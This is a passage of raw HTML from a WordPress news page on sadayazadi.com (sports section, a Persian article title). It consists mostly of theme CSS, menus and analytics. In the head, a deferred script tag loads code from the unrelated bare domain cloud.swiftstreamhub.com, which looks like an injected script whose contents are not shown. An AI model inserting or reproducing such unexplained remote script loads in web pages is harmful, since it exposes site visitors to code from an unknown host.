var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b6b2a0a4b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sadayazadi.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sadayazadi.com/category/sports/",
                    "name": "SPORTS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sadayazadi.com/%da%a9%d9%84%d9%88%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d9%84%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%87%d9%85%db%8c%d8%b4%d9%87-%d9%86%da%af%d8%b1%d8%a7%d9%86-%d8%a7/",
                    "name": "کلوب| استقلال و هواداری که همیشه نگران است"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-180x180.png" />
<meta name="msapplication-TileImage" content="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script type="rocketlazyloadscript" async src='https://www.googletagmanager.com/gtag/js?id=G-QDHQ4NMYL9'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-QDHQ4NMYL9' , {});

</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-413162 single-format-standard ------- global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-5623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5623"><a href="https://sadayazadi.com/">Home</a></li>
<li id="menu-item-5622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-5620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5620"><a href="https://sadayazadi.com/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sadayazadi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_7 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:1px !important;
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_8 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_8 .tdm-social-item i.td-icon-twitter,
				.tdi_8 .tdm-social-item i.td-icon-linkedin,
				.tdi_8 .tdm-social-item i.td-icon-pinterest,
				.tdi_8 .tdm-social-item i.td-icon-blogger,
				.tdi_8 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_8 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_8 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_8 .tdm-social-item i,
				.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_8 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item:hover i{
					color: #5ec9c5;
				}.tdi_8 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_8 .tdm-social-item i.td-icon-twitter,
				.tdi_8 .tdm-social-item i.td-icon-linkedin,
				.tdi_8 .tdm-social-item i.td-icon-pinterest,
				.tdi_8 .tdm-social-item i.td-icon-blogger,
				.tdi_8 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_8 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdm-social-item{
				    margin: 0px 0px 0px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_8"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: #5ec9c5;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 18px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }.tdi_11,
				.tdi_11 .tdc-columns{
				    display: block;
				}.tdi_11 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_11.tdc-row-content-vert-center,
                    .tdi_11.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-bottom,
                    .tdi_11.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_11.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_11{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_11 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_11{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_11{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_14 .tdb-logo-a,
                .tdi_14 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_14 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_14 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Work Sans !important;font-size:60px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_14 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_14 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_14 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_14 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_14 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:54px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:10px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_14 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_14 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_14 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:46px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:36px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sadayazadi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">star&#x60;celebrity</span><span class="tdb-logo-text-tagline">Lifestyle, Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_20  td_separator_solid td_separator_center"><span style="border-color:#ebebeb;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-bottom:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-bottom:0px !important;
}
}

</style></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-right:-20px !important;
margin-left:-20px !important;
width:calc(100% + 40px) !important;
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                
                    color: #dddddd;
                }.tdi_21 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_21 .tdb-horiz-menu{
                    background-color: #ffffff;
                }.tdi_21 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_21 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_21 .tdb-horiz-menu > li.current-category-ancestor > a,
